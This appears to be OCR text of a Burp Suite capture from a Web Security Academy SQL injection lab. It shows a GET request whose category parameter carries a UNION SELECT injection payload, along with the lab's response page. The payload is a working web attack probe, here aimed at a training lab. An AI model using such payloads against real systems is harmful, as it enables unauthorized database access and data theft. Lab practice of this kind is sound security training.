 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+'a','a'--+ HTTP/2
2 Host: 0a2300a9037504cd815e523a0021000f.web-security-academy.net
3 Cookie: session=m4GxCLd5GcScluS6wxhvI8OGdp9RFDOG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300a9037504cd815e523a0021000f.web-security-academy.net/filter?category=Lifest
yle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection
attack, querying the
database type and
version on MySQL
and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve
the string: '8.0.36-
0ubuntu0.20.04.1'
Back to lab description
WE LIKE TO
SHOP
Pets' UNION SELECT 'a','a'--